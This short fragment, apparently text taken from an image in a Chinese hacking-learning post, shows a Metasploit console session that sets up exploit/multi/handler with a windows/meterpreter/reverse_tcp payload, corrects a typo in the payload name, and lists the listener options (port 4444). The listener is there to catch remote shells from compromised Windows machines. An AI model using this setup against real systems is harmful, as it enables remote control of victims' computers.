 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverset_tcp
[-] The value specified for payload is not valid.
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST yes The listen address
LPORT 4444 yes The listen port
HACK学习呀